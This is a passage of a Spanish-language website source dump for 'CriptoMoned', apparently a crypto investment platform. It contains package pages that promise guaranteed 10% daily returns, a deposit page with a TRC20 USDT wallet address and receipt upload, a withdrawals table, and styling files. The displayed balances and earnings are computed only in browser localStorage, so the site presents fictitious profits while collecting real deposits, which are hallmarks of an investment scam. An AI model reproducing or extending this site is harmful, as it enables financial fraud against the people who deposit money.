    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>

    <header class="main-header">
        <img src="./Imagen/logo.png" class="header-logo" alt="Logo de la empresa">
        <nav class="main-nav">
            <div class="nav-buttons-container">
                <a href="Recarga.html" class="nav-button">
                    <img src="./Imagen/re.png" alt="Recarga" class="nav-icon">
                    <span class="nav-label">Recarga</span>
                </a>
                <a href="Empresa.html" class="nav-button">
                    <img src="./Imagen/emp2.png" alt="Empresa" class="nav-icon">
                    <span class="nav-label">Empresa</span>
                </a>
                <a href="for retiro.html" class="nav-button">
                    <img src="./Imagen/ret.png" alt="Retiro" class="nav-icon">
                    <span class="nav-label">Retiro</span>
                </a>
            </div>
        </nav>
    </header>
    
    <div class="invertir-header">
        <h2>Invertir</h2>
    </div>
    
    <div class="paquetes-comprados">
        <h3>Paquetes Comprados:</h3>
        <ul id="lista-paquetes" class="lista-paquetes"></ul>
    </div>
    
    <div class="saldo-disponible">
        <h3>Saldo disponible: <span id="fondos">50.00</span> USD</h3>
    </div>
    
    <!-- Paquetes de inversión -->
    <div class="contenedor-principal">
        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 1" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 1</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$13</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$1.3</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 1', 13, 1.3)">Invierte ahora</button>
            </div>
        </div>
        
        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 2" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 2</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$36</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$3.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 2', 36, 3.6)">Invierte ahora</button>
            </div>
        </div>
        
        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 3" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 3</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$51</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$5.1</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 3', 51, 5.1)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 4" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 4</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$136</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$13.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 4', 136, 13.6)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 5" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 5</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$341</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$34.1</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 5', 341, 34.1)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 6" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 6</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$1036</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$103.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 6', 1036, 103.6)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 7" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 7</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$2036</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$203.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 7', 2036, 203.6)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 8" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 8</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$4036</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$403.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 8', 4036, 403.6)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 9" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 9</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$9036</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$903.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 9', 9036, 903.6)">Invierte ahora</button>
            </div>
        </div>

        <div class="tarjeta">
            <img src="./Imagen/00.png" alt="Paquete Premium 10" class="imagen-tarjeta">
            <div class="info">
                <h3>Premium 10</h3>
                <p><strong>Cantidad:</strong> <span class="verde">USD$15,036</span></p>
                <p><strong>Ingresos diarios:</strong> <span class="verde">USD$1,503.6</span></p>
                <button class="btn-invertir" onclick="comprarPaquete('Premium 10', 15036, 1503.6)">Invierte ahora</button>
            </div>
        </div>
    </div>

    <footer class="main-footer">
        <nav class="footer-nav">
            <ul class="footer-links">
                <li><a href="pagina.html">🏠Inicio</a></li>
                <li><a href="Inversion.html">💰Inversión</a></li>
                <li><a href="Cuenta.html">📊Cuenta</a></li>
            </ul>
        </nav>
        <p class="copyright">&copy; 2025 Mi Empresa</p>
    </footer>

    <script src="./js/auth.js"></script>
    <script>
        // Variables iniciales
        let saldo = parseFloat(localStorage.getItem("fondos")) || 0;
        let paquetesActivos = JSON.parse(localStorage.getItem("paquetes")) || [];
        
        // Función para actualizar el saldo
        function actualizarSaldo() {
            document.getElementById('fondos').textContent = saldo.toFixed(2);
            localStorage.setItem("fondos", saldo.toFixed(2));
        }
    
        // Función para comprar paquetes
        function comprarPaquete(nombre, costoPaquete, gananciaDiaria) {
            if (saldo >= costoPaquete) {
                saldo -= costoPaquete;
                alert(`Has comprado el paquete ${nombre} por USD$${costoPaquete}.`);
    
                let fechaCompra = Date.now();
                paquetesActivos.push({ nombre, gananciaDiaria, fechaCompra });
                actualizarSaldo();
                mostrarPaquetes();
                localStorage.setItem("paquetes", JSON.stringify(paquetesActivos));
            } else {
                alert("No tienes suficiente saldo para comprar este paquete.");
            }
        }
    
        // Función para calcular y registrar ganancias
        function calcularGananciasPendientes() {
            let ahora = Date.now();
            let totalGanancia = 0;
    
            paquetesActivos.forEach((paquete) => {
                let tiempoPasado = ahora - paquete.fechaCompra;
                let diasPasados = Math.floor(tiempoPasado / (1000 * 60 * 60 * 24));
    
                if (diasPasados >= 1) {
                    totalGanancia += paquete.gananciaDiaria * diasPasados;
                    paquete.fechaCompra = ahora; // Actualiza la fecha de compra
                }
            });
    
            if (totalGanancia > 0) {
                saldo += totalGanancia;
                actualizarSaldo();
                añadirGananciaAlHistorial(totalGanancia); // Registrar ganancia en el historial
                alert(`Se han acumulado USD$${totalGanancia.toFixed(2)} de ganancias.`);
            }
    
            localStorage.setItem("paquetes", JSON.stringify(paquetesActivos));
        }
    
        // Función para añadir ganancias al historial
        function añadirGananciaAlHistorial(ganancia) {
            const historialGanancias = JSON.parse(localStorage.getItem("historialGanancias")) || [];
            const nuevaEntrada = {
                fecha: Date.now(),
                ganancia: ganancia
            };
            historialGanancias.push(nuevaEntrada);
            localStorage.setItem("historialGanancias", JSON.stringify(historialGanancias));
        }
    
        function mostrarPaquetes() {
    const listaPaquetes = document.getElementById('lista-paquetes');
    listaPaquetes.innerHTML = '';

    paquetesActivos.forEach(paquete => {
        const fechaCompra = new Date(paquete.fechaCompra).toLocaleString();
        const li = document.createElement('li');
        li.textContent = `${paquete.nombre} - Ganancia diaria: USD$${paquete.gananciaDiaria} - Comprado el: ${fechaCompra}`;
        listaPaquetes.appendChild(li);
    });
}

        // Al cargar la página, calcular ganancias y actualizar saldo
        document.addEventListener("DOMContentLoaded", function () {
            calcularGananciasPendientes();
            actualizarSaldo();
            mostrarPaquetes();
        });
    </script>
</body>
</html>
</file>

<file: pagina.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cripto</title>
    <link rel="stylesheet" href="./css/styles.css">
  
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>
    <header class="main-header">
       
        <img src="./Imagen/logo.png" class="header-logo" alt="Logo">

        <nav class="main-nav">
            <div class="nav-buttons-container">
                <a href="Recarga.html" class="nav-button">
                    <img src="./Imagen/re.png" alt="inversión" class="nav-icon">
                    <span class="nav-label">Recarga</span>
                </a>
                
                <a href="Empresa.html" class="nav-button">
                    <img src="./Imagen/emp2.png" alt="Emprender" class="nav-icon">
                    <span class="nav-label">Empresa</span>
                </a>
                
                <a href="for retiro.html" class="nav-button">
                    <img src="./Imagen/ret.png" alt="Retiro" class="nav-icon">
                    <span class="nav-label">Retiro</span>
                </a>
                
            </div>
        </nav>
       
    </header>

    <div class="carousel-container">
        <div class="carousel">
            <img src="./Imagen/1.png" alt="Imagen 1">
            <img src="./Imagen/4.png" alt="Imagen 2">
            <img src="./Imagen/1.jpg" alt="Imagen 3">
            <img src="./Imagen/3.jpg" alt="Imagen 4">
        </div>
    </div>

    <h2>Registro de Retiros</h2>

    <div class="table-container">
        <table>
            <thead>
                <tr>
                    <th>Dirección</th>
                    <th>Cantidad (USDT)</th>
                </tr>
            </thead>
            <tbody id="withdrawTable">
                <!-- Las transacciones se agregarán aquí dinámicamente -->
            </tbody>
        </table>
    </div>
    
    <footer class="main-footer">
    <nav class="footer-nav">
        <ul class="footer-links">
            <li><a href="pagina.html">🏠Inicio</a></li>
            <li><a href="Inversion.html">💰Inversión</a></li>
            <li><a href="Cuenta.html">📊Cuenta</a></li>
        </ul>
    </nav>
    <p class="copyright">&copy; 2025 Mi Empresa</p>
</footer>
    <script src="./js/funcion.js"></script>
    <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: Recarga.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Depósito USDT</title>
    <link rel="stylesheet" href="./css/Recarga.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Otros metadatos -->
</head>
<body>
    <div class="container">
        <h2 class="h2">Cuenta de Depósito</h2>
        <h2 class="h2">Tron (TRC20)</h2>

        <div class="qr-section">
            <img src="./Imagen/qr.jpeg" alt="Código QR" class="qr-img">
            <p>Escanea el código o copia la dirección para depositar.</p>

            <div class="copy-container">
                <input type="text" id="direccionBinance" value="TWQ4GWkA8BFSBaGpthqWQYPinGrewTN4HX" readonly>
                <button onclick="copiarTexto()">Copiar</button>
            </div>
        </div>

        <form class="formulario" onsubmit="return confirmarDeposito();">
            <label for="usuario">Usuario de Binance:</label>
            <input type="text" id="usuario" name="usuario" placeholder="Ej: juanperez123" required>

            <label for="monto">Monto depositado (USDT):</label>
            <input type="number" id="monto" name="monto" placeholder="Minimo 5 usdt" min="5" required>

            <div class="upload-section">
                <label for="comprobante">Subir comprobante del depósito:</label>
                <div class="custom-file-input">
                    <input type="file" id="comprobante" name="comprobante" accept="image/*" required>
                    <span id="file-name">Seleccionar Comprobante</span>
                </div>
            </div>

            <button type="submit">Confirmar Depósito</button>
            <p><a href="Cuenta.html" class="btn-depositar">Regresar</a></p>
        </form>
    </div>
    <script src="./js/recarga.js"></script>
    <script src="./js/auth.js"></script>
</body>
</html>
</file>
<file: css/registro.css>
body {
    font-family: Arial, sans-serif;
    background: linear-gradient(to bottom, #020202, #000d4f);
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}



.container {
    background: white;
    color: black;
    padding: 20px;
    border-radius: 10px;
    width: 300px;
    text-align: center;
}
.logo {
    width: 100px;
    margin-bottom: 10px;
    }
    
.toggle-buttons {
    display: flex;
    
    margin-bottom: 20px;
}

.toggle {
    flex: 1;
    padding: 10px;
    border: none;
    cursor: pointer;
    background: lightgray;
}

.toggle.active {
    background: white;
    border-bottom: 3px solid cyan;
}

form {
    display: flex;
    flex-direction: column;
    text-align: left;
}

label {
    margin: 10px 0 5px;
    font-size: 14px;
}

input {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    width: calc(100% - 22px);
}

.btn {
    background: cyan;
    color: black;
    border: none;
    padding: 10px;
    margin-top: 20px;
    cursor: pointer;
}

.btn-secondary {
    background: white;
    color: black;
    border: 1px solid black;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
    cursor: pointer;
}
</file>
<file: css/cuenta.css>
body {
    font-family: 'Arial', sans-serif;
    background-color: #f2f2f2;
    margin: 0;
    padding: 0;
}
@media (max-width: 600px) {
    body {
        background-color: lightblue;
    }
}


.fondo-container {
    max-width: 400px;
    margin: 30px auto;
    background-color: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.fondo-info {
    display: flex;
    justify-content: space-between;
    padding: 20px;
    background-color: #4d12ffea;
}

.fondo-text p {
    margin: 0;
    color: rgb(255, 255, 255);
    font-size: 14px;
}

.fondo-text h2 {
    margin: 5px 0 0 0;
    font-size: 24px;
    color: #fff7f7;
}

.fondo-botones {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 20px;

    
}
.A {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 20px;
    text-decoration: none; /* Sin subrayado */
    
}

.btn-recargar {
    background-color: #ffffff;
    color: #4d12ffea;
    border: none;
    border-radius: 8px;
    padding: 8px 15px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
    text-decoration: none; /* Sin subrayado */
}

.btn-retirar {
    background-color: #ffffff;
    color: #4d12ffea;
    border: none;
    border-radius: 8px;
    padding: 8px 15px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
    text-decoration: none; /* Sin subrayado */
}
.btn-regresar {
    background-color: #0a8533;
    color: white;
    border: none;
    border-radius: 5px;
    padding: 5px 15px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
    text-decoration: none; /* Sin subrayado */
    
}


.btn-recargar:hover {
    background-color: #b8b1b1e9; /* Color al pasar el mouse */
}



.acciones-rapidas {
    display: flex;
    justify-content: space-around;
    padding: 20px;
    background-color: #f9f9f9;
    border-top: 1px solid #ddd;
    text-decoration: none; /* Sin subrayado */
}

.accion {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    text-decoration: none; /* Sin subrayado */
    max-width: 400px;
}

.contenedor {
    display: flex;
    flex-direction: column; /* Coloca los elementos en columna */
    justify-content: flex-start; /* Alinear hacia la parte superior */
    margin-top: 20px;
    position: relative; /* Permite posicionar elementos hijos absolutamente */
    padding-bottom: 60px; /* Espacio para el botón Regresar */
}

.botones {
    display: flex; /* Mantiene los botones en fila */
    justify-content: center; /* Centra horizontalmente los botones */
    margin-bottom: 20px; /* Espacio entre los botones y el botón "Regresar" */
}

.boton-enlace {
    text-decoration: none;
    font-size: 17px; /* Tamaño del ícono */
    color: #333;
    display: flex;
    flex-direction: column; /* Alinear ícono y texto verticalmente */
    align-items: center; /* Centrar el contenido */
    margin: 10px; /* Margen entre botones */
}

.boton-enlace span {
    font-size: 17px; /* Tamaño del emoji */
}

p {
    margin: 5px 0 0 0; /* Espaciado del texto */
    text-align: center; /* Centrar texto */
}

.btn-regresar {
    position: absolute; /* Permite posicionar el elemento dentro del contenedor */
    bottom: 20px; /* Distancia desde el fondo */
    left: 20px; /* Distancia desde el lado izquierdo */
}

.btn-regresar a {
    text-decoration: none; /* Sin subrayado */
    color: #ffffff; /* Color del texto */
    font-weight: bold; /* Texto en negrita */
    
}
</file>
<file: css/styles.css>
/* Estilos generales */

@media (max-width: 600px) {
    body {
        background-color: lightblue;
    }
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #f5f5f5;
    font-family: Arial, sans-serif;
    padding-bottom: 60px; /* Espacio para el footer */
}

/* Header */
.main-header {
    background-color: #000000;
    padding: 10px;
    position: relative;
}

.header-logo {
    position: absolute;
    top: 10px;
    left: 10px;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    z-index: 10;
}

/* Navegación principal */
.main-nav {
    display: flex;
    justify-content: center;
    padding: 10px 0;
}

.nav-buttons-container {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;
    width: 100%;
    max-width: 800px;
    margin-left: 80px; /* Compensa el logo */
}

.nav-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: white;
    width: 100px;
    transition: transform 0.3s ease;
}

.nav-button:hover {
    transform: scale(1.05);
}

.nav-icon {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
    margin-bottom: 5px;
}

.nav-label {
    font-size: 14px;
    font-weight: bold;
    text-align: center;
}

/* Carrusel */
.carousel-container {
    width: 90%;
    max-width: 1000px;
    height: 280px;
    overflow: hidden;
    border: 3px solid #070707;
    margin: 20px auto;
    border-radius: 15px;
}

.carousel {
    display: flex;
    transition: transform 2s ease;
    width: 400%;
    height: 100%;
}

.carousel img {
    width: 25%;
    height: 100%;
    object-fit: cover;
}

/* Footer */
.main-footer {
    background-color: #333;
    color: white;
    padding: 15px 0;
    position: fixed;
    bottom: 0;
    width: 100%;
    text-align: center;
    z-index: 30;
}

.footer-links {
    display: flex;
    justify-content: center;
    list-style: none;
    margin-bottom: 10px;
}

.footer-links li {
    margin: 0 15px;
}

.footer-links a {
    color: white;
    text-decoration: none;
}

.copyright {
    font-size: 14px;
}

/* Media Queries para responsividad */
@media (max-width: 768px) {
    .header-logo {
        width: 60px;
        height: 60px;
    }
    
    .nav-buttons-container {
        margin-left: 60px;
        gap: 10px;
    }
    
    .nav-button {
        width: 80px;
    }
    
    .nav-icon {
        width: 50px;
        height: 50px;
    }
    
    .nav-label {
        font-size: 12px;
    }
    
    .carousel-container {
        height: 200px;
    }
}

@media (max-width: 480px) {
    .header-logo {
        width: 50px;
        height: 50px;
        top: 5px;
        left: 5px;
    }
    
    .nav-buttons-container {
        margin-left: 50px;
        gap: 5px;
        flex-wrap: wrap;
        justify-content: space-around;
    }
    
    .nav-button {
        width: 70px;
        margin: 5px 0;
    }
    
    .nav-icon {
        width: 40px;
        height: 40px;
    }
    
    .nav-label {
        font-size: 11px;
    }
    
    .carousel-container {
        height: 150px;
    }
    
    .footer-links {
        flex-direction: column;
    }
    
    .footer-links li {
        margin: 5px 0;
    }
}
/* Estilos de la pagina inversion  */
.tarjeta {
    display: flex;
    background-color: #ffffff;
    border-radius: 10px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    margin-bottom: 20px;
    overflow: hidden;
    padding: 10px;
}

.imagen-tarjeta {
    width: 80px;
    height: 80px;
    object-fit: contain;
    margin-right: 15px;
}

.info h3 {
    margin: 0 0 10px 0;
}

.info p {
    margin: 4px 0;
}

.verde {
    color: #0077ff9d;
}

.btn-invertir {
    background-color: #007bff;
    color: white;
    border: none;
    padding: 8px 15px;
    margin-top: 10px;
    border-radius: 5px;
    cursor: pointer;
}

.btn-invertir:hover {
    background-color: #0056b3;
}


.table-container {
    width: 60%;
    margin: 20px auto;
    overflow: hidden; /* Oculta filas que salen del contenedor */
    height: 250px; /* Tamaño fijo para la tabla con desplazamiento */
    position: relative;
}

table { 
    width: 100%; 
    border-collapse: collapse; 
    background: white; 
    box-shadow: 0 0 10px rgba(0,0,0,0.1); 
}

th, td { 
    border: 1px solid #ddd; 
    padding: 12px; 
    text-align: center; 
}

th { 
    background-color: #007bff; 
    color: white; 
}

/* Animación para nuevas filas */
@keyframes slideUp {
    from { transform: translateY(20px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.new-row {
    animation: slideUp 0.5s ease-in-out;
}

h2 {text-align: center;
}

.table-container {
    width: 80%; /* Aumenta el ancho del contenedor */
    margin: 20px auto;
    overflow: hidden;
    border: 2px solid #007bff; /* Borde exterior */
    border-radius: 10px; /* Bordes redondeados */
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); /* Sombra */
    background-color: #ffffff; /* Fondo blanco */
}

table {
    width: 100%;
    border-collapse: collapse; /* Quitar espacios entre celdas */
}

th, td {
    border: 1px solid #ddd; /* Bordes entre celdas */
    padding: 15px; /* Espaciado interno */
    text-align: center;
}

th {
    background-color: #007bff; /* Color de fondo de las cabeceras */
    color: white; /* Color del texto en las cabeceras */
    font-size: 16px; /* Tamaño de fuente */
}

tr:nth-child(even) {
    background-color: #f2f2f2; /* Fondo gris claro para filas pares */
}

tr:hover {
    background-color: #e1e1e1; /* Color al pasar el ratón por encima de una fila */
}

h2 {
    text-align: center;
    margin-bottom: 20px;
}

.invertir-header {
    text-align: center;
    margin: 20px 0;
    background-color: #f8f9fa;
    padding: 15px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.invertir-header h2 {
    font-family: 'Arial', sans-serif;
    color: #007bff;
    margin: 0;
}

.paquetes-comprados {
    margin: 20px 0;
    background-color: #ffffff;
    padding: 15px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.paquetes-comprados h3 {
    color: #0080ff;
}

.lista-paquetes {
    list-style-type: none;
    padding: 0;
}

.saldo-disponible {
    margin: 20px 0;
    background-color: #e9ecef;
    padding: 15px;
    border-radius: 10px;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.saldo-disponible h3 {
    color: #28a745;
}
.reloj {
    background-color: #f0f8ff;
    border: 2px solid #007bff;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    margin: 20px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.reloj-icono {
    width: 30px;
    vertical-align: middle;
    margin-right: 10px;
}

#reloj {
    font-size: 2em;
    font-weight: bold;
    color: #007bff;
    transition: color 0.5s;
}

@keyframes colorChange {
    0% { color: #007bff; }
    50% { color: #ff4500; }
    100% { color: #007bff; }
}

#reloj {
    animation: colorChange 2s infinite;
}
</file>
<file: css/empresa.css>
@media (max-width: 600px) {
    body {
        background-color: lightblue;
    }
}

.info-container {
    background-color: #ffffff;
    border-radius: 15px;
    padding: 30px;
    box-shadow: 0 4px 20px rgba(44, 50, 54, 0.1);
    margin: 20px auto;
    max-width: 600px;
    position: relative;
    overflow: hidden;
}

.info-container::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(62, 128, 255, 0.1);
    border-radius: 15px;
    z-index: 0;
}

.info-container h2 {
    font-size: 28px;
    margin-bottom: 15px;
    text-align: center;
    position: relative;
    z-index: 1;
    color: #3e80ff; /* Color destacado */
}

.info-container h3 {
    font-size: 22px;
    margin-top: 20px;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
    color: #3e80ff; /* Color destacado */
}

.info-container p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 15px;
    position: relative;
    z-index: 1;
}

.info-container strong {
    color: #3e80ff; /* Color resaltado */
}

.info-container em {
    font-style: italic;
    color: #3e80ff; /* Color resaltado */
}
img {
    max-width: 100%;
    height: auto;
}
</file>
<file: css/regalo.css>
body {
    font-family: Arial, sans-serif;
    text-align: center;
    background-color: #1b1b32;
    color: white;
    overflow: hidden;
}
@media (max-width: 600px) {
}
.container {
    margin-top: 20px;
}

h1 {
    margin-bottom: 10px;
}

.balance {
    background-color: #222;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 15px;
    font-size: 20px;
}

.regalos {
    display: flex;
    justify-content: center;
    gap: 20px;
}

.regalo {
    width: 80px;
    height: 80px;
    background-color: red;
    border-radius: 10px;
    cursor: pointer;
    background-image: url('gift.png'); /* Imagen de un regalo */
    background-size: cover;
    transition: transform 0.3s ease-in-out;
}

.regalo:hover {
    transform: scale(1.1);
}

.abierto {
    background-color: green;
    background-image: none;
    text-align: center;
    font-size: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: abrir 0.5s ease-in-out forwards;
}

@keyframes abrir {
    0% { transform: scale(1); }
    50% { transform: scale(1.3); }
    100% { transform: scale(1); }
}

p {
    font-size: 18px;
    margin-top: 15px;
}

/* Animación de monedas */
#monedas {
    position: fixed;
    top: 0;
    left: 50%;
    width: 100px;
    height: 100px;
    pointer-events: none;
}

.moneda {
    position: absolute;
    width: 30px;
    height: 30px;
    background-image: url('coin.png'); /* Imagen de una moneda */
    background-size: cover;
    animation: caer 2s linear forwards;
}

@keyframes caer {
    0% { transform: translateY(-50px) rotate(0deg); opacity: 1; }
    100% { transform: translateY(500px) rotate(360deg); opacity: 0; }
}

.boton-regresar {
    background-color: #4CAF50; /* Color verde */
    color: white; /* Texto blanco */
    padding: 10px 20px; /* Espaciado */
    border: none; /* Sin borde */
    border-radius: 5px; /* Bordes redondeados */
    cursor: pointer; /* Cursor de mano al pasar */
    font-size: 16px; /* Tamaño de fuente */
    margin-top: 20px; /* Espacio arriba */
    text-decoration: none; /* Quitar la línea del enlace */
}

.boton-regresar:hover {
    background-color: #fdfdfd; /* Color verde más oscuro al pasar el mouse */
}
.btn-transferir {
    background-color: #909090; /* Verde */
    color: rgb(255, 248, 248);
    font-size: 16px;
    font-weight: bold;
    border: none;
    padding: 12px 20px;
    border-radius: 8px;
    cursor: pointer;
    transition: background 0.3s ease, transform 0.2s ease;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.btn-transferir:hover {
    background-color: #45a049; /* Verde más oscuro */
    transform: scale(1.05);
}

.btn-transferir:active {
    background-color: #3e8e41;
    transform: scale(0.98);
}

/* Contenedor de balance con posición relativa */
.balance {
    position: relative;  /* Esto permite que los elementos dentro se posicionen con respecto a este contenedor */
}

/* Estilo para el botón de registro con imagen */
.btn-registro {
    position: absolute;
    top: 10px;  /* Ajusta la distancia desde la parte superior del contenedor */
    right: 10px;  /* Ajusta la distancia desde la parte derecha del contenedor */
    display: inline-block;
    width: 50px;  /* Ajusta el tamaño de la imagen */
    height: 50px;  /* Ajusta el tamaño de la imagen */
    text-align: center;
}

.btn-registro img {
    width: 100%;  /* La imagen se ajusta al tamaño del botón */
    height: 100%;  /* La imagen se ajusta al tamaño del botón */
    border-radius: 50%;  /* Opcional: hace que la imagen sea redonda */
}

/* Opcional: efecto hover para el botón */
.btn-registro:hover {
    opacity: 0.8;  /* Cambio de opacidad cuando el cursor pasa sobre el botón */
}
</file>
<file: css/Recarga.css>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background-color: #f4f6f8;
}

@media (max-width: 600px) {
  body {
      background-color: lightblue;
  }
}


.container {
  max-width: 400px;
  margin: 40px auto;
  padding: 20px;
  background-color: white;
  border-radius: 12px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  text-align: center;
}

.h2 {
  color: #2c3e50;
}

.qr-section {
  margin: 20px 0;
}

.qr-img {
  width: 200px;
  border: 1px solid #ccc;
  border-radius: 8px;
}

.btn-depositar {
  display: inline-block;
  margin-top: 10px;
  padding: 10px 15px;
  background-color: #28a745;
  color: white;
  text-decoration: none;
  border-radius: 5px;
}

.formulario {
  margin-top: 20px;
  text-align: left;
}

.formulario label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}

.formulario input,
.qr-section input[type="text"] {
  width: 100%;
  padding: 10px;
  border: 1px solid #bbb;
  border-radius: 5px;
  margin-bottom: 15px;
  font-size: 14px;
}

.formulario button,
.qr-section button {
  width: 100%;
  padding: 10px;
  border: none;
  border-radius: 5px;
  font-size: 16px;
  cursor: pointer;
}

.formulario button {
  background-color: #2e7d32;
  color: white;
}

.formulario button:hover {
  background-color: #1b5e20;
}

.qr-section button {
  background-color: #007bff;
  color: white;
}

.qr-section button:hover {
  background-color: #0056b3;
}

.copy-container {
